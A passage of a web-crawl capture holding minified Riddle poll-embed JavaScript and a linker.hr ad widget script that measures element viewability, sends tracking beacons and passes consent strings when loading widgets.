t=e.item;return[(0,n.Wm)(u.default,{item:t,isSelected:(0,o.SU)(d).data.includes(t.id),isOtherOption:"other"===t.id,"other-data":(0,o.SU)(d).otherData,"onUpdate:otherData":a[0]||(a[0]=function(e){return(0,o.SU)(d).otherData=e}),"has-voted":(0,o.SU)(p),isAnswerMediaVisible:(0,o.SU)(i).options.pollAnswerOptions.isMediaVisible,isAnswerDescriptionVisible:(0,o.SU)(i).options.pollAnswerOptions.isDescriptionVisible},null,8,["item","isSelected","isOtherOption","other-data","has-voted","isAnswerMediaVisible","isAnswerDescriptionVisible"])]})),_:1},8,["class","isMultiChoice","choices","selection","onUpdate:selection","onUpdate:otherData","isReadonly","onWheel","hasValidationException"]),(0,o.SU)(p)&&(0,o.SU)(O)?((0,n.wg)(),(0,n.iD)("div",c,(0,l.toDisplayString)((0,o.SU)(S)()),1)):(0,n.kq)("v-if",!0)]})),_:1},8,["showChoose","showNext"])}}})},87851:(e,t,i)=>{i.r(t),i.d(t,{default:()=>m});i(87773),i(77555),i(77580);var n=i(23714),o=i(44925),l=i(25073),s=i(90246),a=i(25039),r=i(57996),u=i(8437),c=i(34791),d={key:0,class:"choice-media"},p=["innerHTML"],v=["placeholder","readonly","aria-label"],f={key:0,class:"voting-result"},h={class:"percentage-bar-wrapper"};const m=(0,n.aZ)({__name:"ChoicesItemContent",props:{item:{type:Object,required:!0},isSelected:{type:Boolean,default:!1},isOtherOption:{type:Boolean,default:!1},otherData:{type:String,default:null},hasVoted:{type:Boolean,default:!1},isAnswerMediaVisible:{type:Boolean,required:!0},isAnswerDescriptionVisible:{type:Boolean,required:!0},isVotingResultVisible:{type:Boolean,default:!0},barClass:{type:Object}},emits:["update:otherData"],setup:function(e,t){var i=t.emit,m=e,b=i,w=(0,n.Fl)((function(){return m.item.description})),g=(0,c.O)(w),y=(0,u.z)().hasVoted,S=(0,a.w)(),O=S.showResultAnswerMedia,V=S.showPercentage,k=S.showVotesNumber,U=S.getStatsByItemId,C=(0,o.iH)(),D=(0,n.Fl)({get:function(){return m.otherData},set:function(e){b("update:otherData",""===e?null:e)}}),A=(0,o.iH)(!1),B=function(){""!==D.value&&null!==D.value&&(A.value||(A.value=!0))},F=function(){""!==D.value&&null!==D.value||b("update:otherData",m.item.title)},M=function(){D.value===m.item.title&&b("update:otherData",null)},P=function(){(0,n.Y3)((function(){C.value&&C.value.focus()}))};return m.isOtherOption&&(0,n.YP)((function(){return m.isSelected}),(function(e){e&&setTimeout((function(){A.value||b("update:otherData",null),(0,n.Y3)((function(){C.value.focus()}))}),50)})),function(t,i){var a=(0,n.up)("Media"),u=(0,n.up)("BaseAnimatedNumber");return(0,n.wg)(),(0,n.iD)(n.HY,null,[e.item.media&&e.isAnswerMediaVisible&&(0,o.SU)(O)?((0,n.wg)(),(0,n.iD)("div",d,[(0,n.Wm)(a,{media:e.item.media,mediaSection:(0,o.SU)(r.W).Answers},null,8,["media","mediaSection"]),(0,n.WI)(t.$slots,"media")])):(0,n.kq)("v-if",!0),(0,n._)("div",{class:(0,l.normalizeClass)(["choice-content",{"has-media":e.item.media&&e.isAnswerMediaVisible&&(0,o.SU)(O),"has-description":e.isAnswerDescriptionVisible,"has-voting-result":e.isVotingResultVisible,"has-percentage":(0,o.SU)(V),"has-votes-number":(0,o.SU)(k),"has-other-option":e.isOtherOption}]),onClick:P},[e.isOtherOption&&e.isSelected?(0,n.kq)("v-if",!0):((0,n.wg)(),(0,n.iD)("h3",{key:0,class:(0,l.normalizeClass)(["choice-title",e.isOtherOption?"choice-title-other":""])},[(0,n._)("span",{class:(0,l.normalizeClass)(e.barClass)},null,2),(0,n.Uk)(" "+(0,l.toDisplayString)(e.isOtherOption&&D.value?D.value:e.item.title),1)],2)),(e.isOtherOption?!e.isSelected&&e.isAnswerDescriptionVisible:e.isAnswerDescriptionVisible)?((0,n.wg)(),(0,n.iD)("p",{key:1,class:"choice-desc",innerHTML:(0,o.SU)(g)},null,8,p)):(0,n.kq)("v-if",!0),e.isOtherOption?(0,n.wy)(((0,n.wg)(),(0,n.iD)("input",{key:2,class:"choice-input",ref_key:"choiceInput",ref:C,"onUpdate:modelValue":i[0]||(i[0]=function(e){return D.value=e}),placeholder:e.item.title,readonly:(0,o.SU)(y),"aria-label":e.item.title,onBlur:F,onInput:B,onFocus:M},null,40,v)),[[s.vModelText,D.value]]):(0,n.kq)("v-if",!0),e.isVotingResultVisible?((0,n.wg)(),(0,n.iD)(n.HY,{key:3},[(0,o.SU)(y)&&(0,o.SU)(k)||(0,o.SU)(y)&&(0,o.SU)(V)?((0,n.wg)(),(0,n.iD)("div",f,[(0,o.SU)(y)&&(0,o.SU)(k)?((0,n.wg)(),(0,n.iD)("span",{key:0,class:(0,l.normalizeClass)(["number",e.barClass])},[(0,n.Wm)(u,{value:(0,o.SU)(U)(e.item.id).value,suffix:""},null,8,["value"])],2)):(0,n.kq)("v-if",!0),(0,o.SU)(y)&&(0,o.SU)(V)?((0,n.wg)(),(0,n.iD)("span",{key:1,class:(0,l.normalizeClass)(["percent",[e.barClass,{only:(0,o.SU)(V)&&!(0,o.SU)(k)}]])},[(0,n.Wm)(u,{value:(0,o.SU)(U)(e.item.id).percent,suffix:" %"},null,8,["value"])],2)):(0,n.kq)("v-if",!0)])):(0,n.kq)("v-if",!0),(0,n._)("div",h,[(0,o.SU)(y)&&(0,o.SU)(V)?((0,n.wg)(),(0,n.iD)("div",{key:0,class:(0,l.normalizeClass)(["percentage-bar",e.barClass]),style:(0,l.normalizeStyle)({width:"".concat((0,o.SU)(U)(e.item.id).percent,"%")})},null,6)):(0,n.kq)("v-if",!0)])],64)):(0,n.kq)("v-if",!0),(0,n.WI)(t.$slots,"content")],2),(0,n.WI)(t.$slots,"root")],64)}}})},36577:(e,t,i)=>{i.r(t),i.d(t,{default:()=>s});var n=i(23714);var o=i(43759);const l=(0,n.aZ)({name:"PollSingleChoice",components:{PollChoices:o.default},setup:function(){return{}}});const s=(0,i(83744).Z)(l,[["render",function(e,t,i,o,l,s){var a=(0,n.up)("PollChoices");return(0,n.wg)(),(0,n.j4)(a,{class:"single-choice"})}]])}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://d.linker.hr/lw.js
body_size: 3379
content:
if (typeof lwdgt_executed == 'undefined')
{
    (function (window) {
        'use strict';

        // Default configuration
        const DEFAULT_CONFIG = {
            viewableThreshold: 50,      // Percentage of element that must be in view (IAB standard: 50%)
            viewableDuration: 1000,     // Time element must be in view (ms) (IAB standard: 1000ms)
            throttleInterval: 100,      // Throttle check frequency (ms)
            onViewable: null,           // Callback when element becomes viewable
            removeOnViewable: true,     // Call viewable only once
            observeClass: null,         // Class of an element to observe
            requiredDataAttributes: [], // Attributes will be sent to the API
        };

        class LWViewability {
            constructor(config = {}) {
                // Merge provided config with defaults
                this.config = {...DEFAULT_CONFIG, ...config};

                // Store observers and element states
                this.observed = new Map();
                this.viewableTimers = new Map();

                // Initialize intersection observer
                this.observer = new IntersectionObserver(
                    this.#handleIntersections.bind(this),
                    {threshold: [0, 0.1, 0.2, 0.3, 0.4, 0.5, 0.6, 0.7, 0.8, 0.9, 1.0]}
                );

            }

            start() {
                document.querySelectorAll('.' + this.config.observeClass).forEach((element) => {
                    this.#observe(element);
                });
            }

            /**
             * Start observing a specific element
             * @param {HTMLElement} element - The element to observe
             */
            #observe(element) {
                if (!element || !(element instanceof HTMLElement)) {
                    console.error('LWViewability: Invalid element provided for observation');
                    return;
                }

                const isObserved = element.dataset.isObserved;
                const elementData = {}
                this.config.requiredDataAttributes.forEach(attr => {
                    elementData[attr] = element.dataset[attr];
                })

                const missingDataAttributes = this.config.requiredDataAttributes.filter(attr => !element.dataset[attr]);
                if (missingDataAttributes.length > 0) {
                    console.warn('Element does not have all required data attributes. Missing are: ', missingDataAttributes);
                    return;
                }

                if (parseInt(isObserved) === 1) {
                    return;
                }

                element.dataset.isObserved = 1;
                this.observed.set(elementData['elementId'], {
                    config: this.config,
                    isViewable: false,
                    attributesData: elementData,
                });

                // Start observing with IntersectionObserver
                this.observer.observe(element);

                return this;
            }

            /**
             * Stop observing a specific element
             * @param {HTMLElement} element - The element to stop observing
             * @param {string} elementId - The element to stop observing
             */
            #unobserve(element, elementId) {
                if (!element) return this;

                this.observer.unobserve(element);

                // Clean up any timers and state
                if (this.viewableTimers.has(elementId)) {
                    clearTimeout(this.viewableTimers.get(elementId));
                    this.viewableTimers.delete(elementId);
                }
                this.observed.delete(elementId);

                return this;
            }

            /**
             * Handle intersection observer events
             * @private
             */
            #handleIntersections(entries) {
                entries.forEach(entry => {
                    const element = entry.target;
                    const elementId = element.dataset.elementId;
                    if (!elementId || !this.observed.has(elementId)) {
                        return;
                    }

                    const elementData = this.observed.get(elementId);
                    const config = elementData.config;
                    const visibleRatio = entry.intersectionRatio;
                    const visiblePercentage = visibleRatio * 100;
                    const wasViewable = elementData.isViewable;
                    const viewableThreshold = config.viewableThreshold;
                    const viewableDuration = config.viewableDuration;
                    
                    // Update visibility state
                    elementData.isViewable = visiblePercentage >= viewableThreshold;

                    // Handle viewability changes and timing
                    if (elementData.isViewable && !wasViewable) {
                        // Start timer for viewable duration
                        if (this.viewableTimers.has(elementId)) {
                            clearTimeout(this.viewableTimers.get(elementId));
                        }

                        this.viewableTimers.set(elementId, setTimeout(() => {
                            if (elementData.isViewable) {
                                if (typeof config.onViewable === 'function') {
                                    config.onViewable(elementData.attributesData);
                                    if (config.removeOnViewable) {
                                        this.#unobserve(element, elementId);
                                    }
                                }
                            }
                            this.viewableTimers.delete(elementId);
                        }, viewableDuration));

                    } else if (!elementData.isViewable && wasViewable) {
                        // Clear any pending viewability timer
                        if (this.viewableTimers.has(elementId)) {
                            clearTimeout(this.viewableTimers.get(elementId));
                            this.viewableTimers.delete(elementId);
                        }
                    }
                });
            }

            /**
             * Disconnect all observers and clean up
             */
            #destroy() {
                this.observer.disconnect();

                // Clear all timers
                for (const timerId of this.viewableTimers.keys()) {
                    clearTimeout(this.viewableTimers.get(timerId));
                }

                this.viewableTimers.clear();
                this.observed.clear();

                return this;
            }
        }

        // Expose to window
        window.LWViewability = LWViewability;

    })(window);

    (function()
    {

        window.handleWTGAd = function (e) {
            if (e.detail) {
                let slot_info = window.linker_wtg_slots[e.detail.slot];
                var l_wtgBox = document.querySelector('.wid-' + slot_info['widget'] + ' .linker-widget-col.lwc-' + slot_info['position']);
                let l_BoxURL = l_wtgBox.getElementsByTagName('a')[0];
                l_BoxURL.setAttribute('href', e.detail.url);
                let l_BoxImg = l_wtgBox.getElementsByTagName('img')[0];
                l_BoxImg.setAttribute('src', e.detail.image);
                let l_BoxText = l_wtgBox.getElementsByTagName('span')[0];
                l_BoxText.innerText = e.detail.title;
                //append impressionTrackers
                e.detail.impressionTrackers?.forEach(tracker => {
                    let imgTracker = document.createElement('img');
                    imgTracker.setAttribute('src', tracker);
                    imgTracker.style.display = "none";
                    l_wtgBox.appendChild(imgTracker);
                });
                // if clickTrackers present add them to click event
                if (e.detail.clickTrackers) {
                    l_BoxURL.addEventListener('click', () => {
                        e.detail.clickTrackers.forEach(tracker => {
                            let clcTracker = document.createElement('img');
                            clcTracker.setAttribute('src', tracker);
                            clcTracker.style.display = "none";
                            l_wtgBox.appendChild(clcTracker);
                        })
                    });
                }

            }
        }

        window.registerWTGListeners = function () {
            document.addEventListener('wtgAdLoaded', window.handleWTGAd);
        }

        const lwRegisterViewable = (data) => {
            navigator.sendBeacon('https://d.linker.hr/viewable', new URLSearchParams(data));
        };

        if(document.readyState === 'interactive' || document.readyState === 'complete')
        {
            var widgetObserver = new LWViewability({
                onViewable: lwRegisterViewable,
                viewableThreshold: 2,
                viewableDuration: 0,
                observeClass: 'lw-observability-widget',
                requiredDataAttributes: ['impressionId', 'elementId', 'elementType', 'wid', 'lid'],
            });

            var linkObserver = new LWViewability({
                onViewable: lwRegisterViewable,
                viewableThreshold: 50,
                viewableDuration: 1000,
                observeClass: 'lw-observability-link',
                requiredDataAttributes: ['impressionId', 'elementId', 'elementType', 'wid', 'lid'],
            });

            window.registerWTGListeners();
            let tcf_compliant = (typeof __tcfapi !== 'undefined');
            window.linker_gdpr_consent = '';
            window.linker_gdpr_applies = 0;
            var lwdgt_link  = document.createElement('link');
            lwdgt_link.rel  = 'stylesheet';
            lwdgt_link.type = 'text/css';
            lwdgt_link.href = 'https://d.linker.hr/widget/lw.css';
            document.getElementsByTagName('head')[0].appendChild(lwdgt_link);
            window.lwdgt_process = function(url, widget_id)
            {
                if(url === null || url === ''){
                    let wid_element = document.getElementById(widget_id);
                    let document_url = btoa(document.URL);
                    let url_string = window.location.href;
                    let destination_url = new URL(url_string);
                    let linker_preview = destination_url.searchParams.get("linker_preview");
                    url = "https://d.linker.hr/widget/lw?&wid=" + wid_element.getAttribute('data-wid') + "&amp="
                        + wid_element.getAttribute('data-amp')
                        + "&surl=" + document_url
                        + "&gdpr_consent=" + window.linker_gdpr_consent
                        + "&gdpr_applies=" + window.linker_gdpr_applies;
                    if (linker_preview) {
                        url += "&linker_preview=" + linker_preview;
                    }
                }

                var lwdgt_request = new XMLHttpRequest();
                lwdgt_request.withCredentials = true;
                lwdgt_request.onreadystatechange = function()
                {
                    if (lwdgt_request.readyState == 4 && lwdgt_request.status == 200)
                    {
                        try {
                            document.getElementById(widget_id).innerHTML = JSON.parse(lwdgt_request.responseText);

                            var arr = document.getElementById(widget_id).getElementsByTagName('script');
                            for (var n = 0; n < arr.length; n++)
                            {
                                var s = document.createElement('script');
                                s.setAttribute('type', 'text/javascript');
                                if(arr[n].src){
                                    s.setAttribute('src', arr[n].src);
                                }
                                if(arr[n].innerHTML){
                                    s.innerHTML = arr[n].innerHTML;
                                }
                                s.async = true;
                                document.body.appendChild(s);
                            }

                            widgetObserver.start();
                            linkObserver.start();
                        } catch (error) {

                        }
                    }
                };
                lwdgt_request.open('GET', url, true);
                lwdgt_request.send();
            }

            window.linkerReloadElements = function (onlyEmpty = false) {
                let lwdgt_divs = document.getElementsByClassName('lwdgt');
                let document_url = btoa(document.URL);
                let url_string = window.location.href;
                let destination_url = new URL(url_string);
                let linker_preview = destination_url.searchParams.get("linker_preview");
                for (var lw_i = 0; lw_i < lwdgt_divs.length; lw_i++)
                {
                    if(onlyEmpty && lwdgt_divs[lw_i].innerHTML.trim() !== ''){
                        continue;
                    }
                    lwdgt_divs[lw_i].id = 'lwdgt-' + Math.floor((Math.random() * 10000) + 1);
                    let widget_url = "https://d.linker.hr/widget/lw?&wid=" + lwdgt_divs[lw_i].getAttribute('data-wid')
                        + "&amp=" + lwdgt_divs[lw_i].getAttribute('data-amp')
                        + "&surl=" + document_url
                        + "&gdpr_consent=" + window.linker_gdpr_consent
                        + "&gdpr_applies=" + window.linker_gdpr_applies;
                    if (linker_preview) {
                        widget_url += "&linker_preview=" + linker_preview;
                    }
                    lwdgt_process(widget_url, lwdgt_divs[lw_i].id);
                }
            }

            window.reloadLinkerElements = function () {
                if (typeof window.lwdgt_timestamp === 'undefined') {
                    window.lwdgt_timestamp = Date.now();
                } else {
                    if (Date.now() - window.lwdgt_timestamp < 1000) {
                        return null;
                    }
                    window.lwdgt_timestamp = Date.now();
                }
                linkerReloadElements(true);
            }

            const linker_consent_callback = (tcData, success) => {

                if (success && (tcData.eventStatus == "tcloaded" || tcData.eventStatus == "useractioncomplete")) {
                    window.linker_gdpr_consent = tcData.tcString;
                    window.linker_gdpr_applies = tcData.gdprApplies ? 1 : 0;
                    linkerReloadElements(true);

                    __tcfapi('removeEventListener', 2, (success) => {

                        if (success) {

                        }

                    }, linker_consent_callback);


                } else {
                    // nothing atm
                }

            }


            if(!tcf_compliant) {
                linkerReloadElements(false);
            } else {
                __tcfapi('addEventListener', 2, linker_consent_callback);
            }
        }
        else setTimeout(arguments.callee, 200);
    })();
    var lwdgt_executed = true;
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.riddle.com/website/assets/embed/legacy_build_2/build/5758.d43b6134.js
body_size: 130
content:
"use strict";(self.webpackChunk_riddle_com_webapp=self.webpackChunk_riddle_com_webapp||[]).push([[5758],{35758:(e,d,l)=>{l.r(d),l.d(d,{default:()=>c});var r=l(23714),s={class:"poll"};const a={},c=(0,l(83744).Z)(a,[["render",function(e,d){return(0,r.wg)(),(0,r.iD)("div",s,[(0,r.kq)(" Blocks will be rendered here "),(0,r.WI)(e.$slots,"default",{},void 0,!0)])}],["__scopeId","data-v-6ab16ce5"]])}}]);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.riddle.com/website/assets/embed/legacy_build_2/build/embed.2e312afb.js
body_size: 249271
content:
/*! For license information please see embed.2e312afb.js.LICENSE.txt */
(()=>{var t,e,n={40326:(t,e,n)=>{"use strict";n.d(e,{Z:()=>a,q:()=>s});var r=n(23714),i=-1;function o(){return++i}const a={install:function(t){t.mixin({beforeCreate:function(){this.$id||(this.$id=o())}})}};function s(){var t=(0,r.FN)();return null!=t&&t.ctx.$id||(t.ctx.$id=o()),t.ctx.$id}},81644:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(23714);function i(){var t=(0,r.f3)("currentBlock");return{currentBlock:(0,r.Fl)((function(){return t.value}))}}},37061:(t,e,n)=>{"use strict";n.d(e,{R:()=>s});var r=n(44912),i=n(55226),o=n(23714),a=n(81644);function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=(0,i.Rx)(),n=(0,a.j)().currentBlock,s=e.getAnswerDataOrInit(n.value.id,t),c=(0,o.Fl)((function(){return(0,r.wq)(s)})),l=(0,o.Fl)((function(){return s.data.length>0}));0===s.data.length&&(s.data=t);var u=(0,o.Fl)((function(){return e.getVotingResult(n.value.id)})),d=(0,o.Fl)((function(){return e.getStats(n.value.id)}));return{currentBlock:n,selection:s,hasVoted:c,hasVoteValue:l,votingResult:u,blockStats:d}}},28634:(t,e,n)=>{"use strict";n.d(e,{Z:()=>s});var r=n(60997),i=n(87517),o=n(23714),a=n(81644);function s(t,e){var n=(0,r.G)(),s=(0,o.Fl)((function(){return t||((0,o.FN)().props.type||i.ZI.riddleTimer)})),c=(0,o.Fl)((function(){return e||(0,a.j)().currentBlock.value})),l=(0,o.Fl)((function(){return s.value===i.ZI.riddleTimer?n.timerRiddle:n.timerBlock})),u=s.value===i.ZI.riddleTimer?n.timerRiddleSettings:n.timerBlockSettings,d=(0,o.Fl)((function(){return s.value===i.ZI.riddleTimer?n.timerRiddleSettings.timeLimit:n.getBlockTimeLimit(c.value.id)})),h=(0,o.Fl)((function(){return l.value&&l.value.totalSeconds<=u.warningAt&&l.value.isRunning}));return{currentTimer:l,currentSettings:u,showPuls:h,timeLimit:d}}},59179:(t,e,n)=>{"use strict";n.d(e,{Z:()=>l});n(94082),n(12978),n(88167),n(8708);var r=n(87198),i=n(87517),o=n(57996),a=n(44925),s=n(23714),c=n(81644);function l(t){var e=(0,c.j)().currentBlock,n=(0,r.X)(),l=(0,a.BK)(t).mediaSection;function u(t){return t&&t!==i.Rj.Settings?t.toString().toLowerCase():n.settings.mediaOrientation.toString().toLowerCase()}var d=(0,s.Fl)((function(){var t,r,a,s,c=n.riddle;switch(l.value){case o.W.Answers:var d=i.Rj.Settings;switch(e.value.typeGroup){case i.u4.Poll:void 0!==e.value.options.pollAnswerOptions?d=e.value.options.pollAnswerOptions.mediaOrientation:void 0!==e.value.options.swiperAnswerOptions&&(d=i.Rj.Square);break;case i.u4.Quiz:d=e.value.options.quizAnswerOptions.mediaOrientation}return u(d);case o.W.FooterLogo:return n.settings.footerBranding.mediaOrientation.toString().toLowerCase();case o.W.Personality:return u(null===(t=c.resultTemplate.content.blocks.find((function(t){return t.type===i.z_.WinningPersonality})).value)||void 0===t?void 0:t.displaySettings.mediaOrientation);case o.W.PersonalityOther:return u(null===(r=c.resultTemplate.content.blocks.find((function(t){return t.type===i.z_.OtherPersonalities})).value)||void 0===r?void 0:r.displaySettings.mediaOrientation);case o.W.Attribute:return u(null===(a=c.resultTemplate.content.blocks.find((function(t){return t.type===i.z_.Attributes})).value)||void 0===a?void 0:a.displaySettings.mediaOrientation);case o.W.Settings:return n.settings.mediaOrientation.toString().toLowerCase();case o.W.Original:return i.Rj.Original.toString().toLowerCase();default:var h=e.value.options.mediaOrientation;return h===i.Rj.Settings?n.settings.mediaOrientation.toString().toLowerCase():void 0===h?i.Rj.Original.toString().toLowerCase():null!==(s=h.toString().toLowerCase())&&void 0!==s?s:i.Rj.Original.toString().toLowerCase()}})),h=(0,s.Fl)((function(){switch(d.value){case i.Rj.Original.toLowerCase():return null;case i.Rj.Square.toLowerCase():return"1:1";case i.Rj.Wide.toLowerCase():return"16:9";case i.Rj.Tall.toLowerCase():return"3:4";default:return null}}));return{orientationClass:d,ratio:h}}},46223:(t,e,n)=>{"use strict";n.d(e,{r:()=>s});var r=n(665),i=n(87198),o=n(87517),a=n(23714);function s(){var t=(0,r.P)(),e=(0,i.X)();return{isPagerActive:(0,a.Fl)((function(){var n,r,i,a;return(null===(n=e.settings.pagination)||void 0===n?void 0:n.isEnabled)&&((null===(r=e.settings.pagination)||void 0===r?void 0:r.pagerIsEnabled)||(null===(i=e.settings.pagination)||void 0===i?void 0:i.pagerIsEnabled))&&window.meta.logic&&window.meta.logic.isLinear&&(null===(a=t.current)||void 0===a?void 0:a.typeGroup)!==o.u4.Result})),isProgressActive:(0,a.Fl)((function(){var n,r,i,a;return(null===(n=e.settings.pagination)||void 0===n?void 0:n.isEnabled)&&((null===(r=e.settings.pagination)||void 0===r?void 0:r.progressBarIsEnabled)||(null===(i=e.settings.pagination)||void 0===i?void 0:i.progressBarIsEnabled))&&window.meta.logic&&window.meta.logic.isLinear&&(null===(a=t.current)||void 0===a?void 0:a.typeGroup)!==o.u4.Result})),isPaginationOnAllBlocksEnabled:(0,a.Fl)((function(){var t,n;return(null===(t=e.settings.pagination)||void 0===t?void 0:t.isEnabled)&&!(null!==(n=e.settings.pagination)&&void 0!==n&&n.isOnlyOnQuestionBlocksEnabled)})),isFooterDisabled:(0,a.Fl)((function(){return"NoFooter"===e.settings.footerBranding.type&&!e.settings.isRiddleFooterVisible}))}}},89027:(t,e,n)=>{"use strict";n.d(e,{J:()=>c});var r=n(665),i=n(60997),o=n(87517),a=n(44925),s=n(10956);function c(t){var e=(0,r.P)(),n=(0,i.G)(),c=(0,a.Fl)((function(){return t||(0,s.Jk)(e).currentBlock.value})),l=(0,a.Fl)((function(){return c.value.typeGroup!==o.u4.Form})),u=(0,a.Fl)((function(){return c.value.typeGroup!==o.u4.Result&&n.timerBlockSettings&&n.timerBlockSettings.isEnabled})),d=(0,a.Fl)((function(){return c.value.typeGroup!==o.u4.Result&&n.timerRiddleSettings&&n.timerRiddleSettings.isEnabled})),h=(0,a.Fl)((function(){return n.timerRiddleSettings&&n.timerRiddleSettings.isEnabled||n.timerBlockSettings&&n.timerBlockSettings.isEnabled})),f=(0,a.Fl)((function(){return{order:n.timerBlockSettings.position===o.x2.bottom?3:0,"align-self":n.timerBlockSettings.shape===o.g4.circleTimer?n.timerBlockSettings.circleAlign:null}})),p=(0,a.Fl)((function(){return{order:n.timerRiddleSettings.position===o.x2.bottom?2:0,"align-self":n.timerRiddleSettings.shape===o.g4.circleTimer?n.timerRiddleSettings.circleAlign:null}})),g=(0,a.Fl)((function(){return{"has-riddle-timer":d.value,"has-riddle-timer-top":d.value&&n.timerRiddleSettings.position===o.x2.top,"has-riddle-timer-bottom":d.value&&n.timerRiddleSettings.position===o.x2.bottom,"has-riddle-timer-overlayMedia":d.value&&n.timerRiddleSettings.position===o.x2.overlayMedia,"has-block-timer":u.value&&l.value,"has-block-timer-top":u.value&&l.value&&n.timerBlockSettings.position===o.x2.top,"has-block-timer-bottom":u.value&&l.value&&n.timerBlockSettings.position===o.x2.bottom,"has-block-timer-overlayMedia":u.value&&l.value&&n.timerBlockSettings.position===o.x2.overlayMedia}}));return{hasBlockTimer:u,hasRiddleTimer:d,blockTimerStyle:f,riddleTimerStyle:p,showBlockTimer:l,TimerType:o.ZI,layoutClasses:g,canHaveTimer:h}}},56953:(t,e,n)=>{"use strict";n.d(e,{P:()=>s});n(8708),n(12978),n(30137),n(59601),n(56932);var r=n(55226),i=n(87198),o=n(87517),a=n(23714),s=function(){var t=(0,r.Rx)(),e=(0,i.X)(),n=(0,a.Fl)((function(){return e.riddle})),s=(0,a.Fl)((function(){return n.value.resultTemplate.content.blocks.find((function(t){return t.type===o.z_.WinningPersonality})).value.displaySettings})),c=(0,a.Fl)((function(){var t;return null===(t=n.value.resultTemplate.content.blocks.find((function(t){return t.type===o.z_.OtherPersonalities})))||void 0===t?void 0:t.value.displaySettings})),l=(0,a.Fl)((function(){var t;return null===(t=n.value.resultTemplate.content.blocks.find((function(t){return t.type===o.z_.Attributes})))||void 0===t?void 0:t.value.displaySettings})),u=(0,a.Fl)((function(){return t.getPersonalities.map((function(t){return{item:n.value.personalities.find((function(e){return e.id===t.id})),score:t.score,percentage:t.percentage,resultId:t.resultId,id:t.id}}))})),d=(0,a.Fl)((function(){return t.getAttributes.map((function(t){return{item:n.value.attributes.find((function(e){return e.id===t.id})),score:t.score,percentage:t.percentage,resultId:t.resultId}}))})),h=(0,a.Fl)((function(){return u.value[0]})),f=(0,a.Fl)((function(){return u.value.slice(1)}));function p(t){return(!t.item.options.areOtherResultsEnabled||0===t.item.content.otherResults.length)&&n.value.personalities.length>1?t.item.content.winningResult:null!==(e=null!==(r=t.item.content.otherResults.find((function(e){return e.id===t.resultId})))&&void 0!==r?r:[t.item.content.winningResult].find((function(e){return e.id===t.resultId})))&&void 0!==e?e:t.item.content.otherResults[t.item.content.otherResults.length-1];var e,r}var g=(0,a.Fl)((function(){return c.value&&c.value.count>0&&f.value.length>0})),v=(0,a.Fl)((function(){return l.value&&(l.value.count>0||l.value.areAllAttributesVisible)&&d.value.length>0}));return{personalityResults:u,attributeResults:d,winningPersonality:h,otherPersonalities:f,FormatTitle:function(t,e){var n="",r=o.Ki.PercentageTitle;switch(e){case"personality":n=p(t).title,r=s.value.topResultFormat;break;case"otherPersonality":n=p(t).title,r=c.value.titleFormat;break;case"attr":n=p(t).title,r=l.value.resultsFormat}switch(r){case o.Ki.PercentageTitle:return"".concat(t.percentage,"% - ").concat(n);case o.Ki.PointsTitle:return"".concat(t.score," - ").concat(n);case o.Ki.TitlePercentage:return"".concat(n," - ").concat(t.percentage,"%");case o.Ki.TitlePoints:return"".concat(n," ").concat(t.score);default:case o.Ki.Title:return n}},GetText:p,hasOtherPersonalities:g,hasAttributes:v}}},81802:(t,e,n)=>{"use strict";n.d(e,{Z:()=>a});n(94082);var r=n(23714),i=n(44925),o=n(87198);function a(){var t=(0,o.X)(),e=(0,r.Fl)((function(){return t.settings})),n=(0,r.Fl)((function(){if(!1===e.value.isRiddleOpen)return!1;var t=!0,n=new Date;e.value.riddleAutoOpen.isEnabled&&null!==e.value.riddleAutoOpen.date?t=n>new Date(e.value.riddleAutoOpen.date):e.value.riddleAutoOpen.isEnabled&&null===e.value.riddleAutoOpen.date&&(t=!0);if(e.value.riddleAutoClose.isEnabled&&null!==e.value.riddleAutoClose.date){var r=new Date(e.value.riddleAutoClose.date);t=t&&n<r}else e.value.riddleAutoClose.isEnabled&&null===e.value.riddleAutoClose.date&&(t=!1);return t})),a=(0,r.Fl)((function(){return!(t.settings.riddleAutoClose&&t.settings.riddleAutoClose.isEnabled&&t.settings.riddleAutoClose.riddleClosedBlock&&t.settings.riddleAutoClose.riddleClosedBlock.isEnabled&&null!==t.settings.riddleAutoClose.riddleClosedBlock.blockId)&&!n.value||!!s.value})),s=(0,r.Fl)((function(){var t=!1;if(e.value.isRiddleOpen){var n=new Date;if(e.value.riddleAutoOpen.isEnabled&&null!==e.value.riddleAutoOpen.date)t=n<new Date(e.value.riddleAutoOpen.date);return t}return t})),c=(0,r.Fl)((function(){return!a.value&&!n.value&&t.settings.riddleAutoClose&&t.settings.riddleAutoClose.isEnabled&&t.settings.riddleAutoClose.riddleClosedBlock&&t.settings.riddleAutoClose.riddleClosedBlock.isEnabled&&null!==t.settings.riddleAutoClose.riddleClosedBlock.blockId}));return t.handler=(0,i.qj)({canNavigate:n}),{Settings:e,isRiddleOpen:n,isRiddleOpenInFuture:s,isClosedBannerVisible:a,shouldGoToResult:c}}},96147:(t,e,n)=>{"use strict";n.d(e,{B9:()=>s,RD:()=>l,wW:()=>c});n(77580);var r=n(87198),i=n(23714),o=(0,n(1296).A)().areFontsLoaded,a=0,s=function(t){window.parent.postMessage(t,"*")},c=function(){var t=(0,r.X)(),e=(0,i.m0)((function(){!0===o.value&&!0===t.isInited&&!0===t.isCssLoaded&&1==t.isFirstBlockShown&&(e(),s({isRiddle2Event:!0,height:a,isUnrolled:!1,riddleId:t.riddle.uniqid,type:"RiddleInited"}))}));setInterval((function(){var e=document.getElementById("app").offsetHeight;e!=a&&s({isRiddle2Event:!0,height:a=e,isUnrolled:!1,riddleId:t.riddle.uniqid,type:"HeightChanged"})}),15)},l=function(){var t=(0,r.X)();!0===o.value&&!0===t.isInited&&!0===t.isCssLoaded&&1==t.isFirstBlockShown?s({isRiddle2Event:!0,height:a,isUnrolled:!1,riddleId:t.riddle.uniqid,type:"RiddleInited"}):s({isRiddle2Event:!0,height:a,isUnrolled:!1,riddleId:t.riddle.uniqid,type:"RiddleNotInited"})}},1296:(t,e,n)=>{"use strict";n.d(e,{A:()=>y});n(70761),n(77580),n(99005),n(12978),n(29694),n(18697),n(89050),n(36319),n(51312),n(53973),n(87773),n(77555),n(29175),n(59601),n(94082),n(88167),n(12395);var r=n(36094),i=n(44925),o=n(87198),a=n(87517);function s(t,e){var n="undefined"!=typeof 